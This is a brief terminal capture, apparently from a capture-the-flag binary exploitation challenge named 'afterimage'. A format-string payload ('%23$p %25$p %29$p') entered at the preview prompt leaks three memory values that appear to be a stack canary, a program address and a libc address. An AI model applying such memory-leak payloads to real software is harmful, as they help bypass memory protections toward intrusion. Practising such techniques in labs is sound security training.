 zn@zn-VMware-Virtual-Platform:~/桌面/tiaozhan$ ./pwn
=== afterimage ===
1) preview
2) write
3) quit
> 1
[preview] format:
%23$p %25$p %29$p
0x9f5621a554f78e00 0x5da0dc70e768 0x7fc9a962a1ca
=== afterimage ===
1) preview
2) write
3) quit
>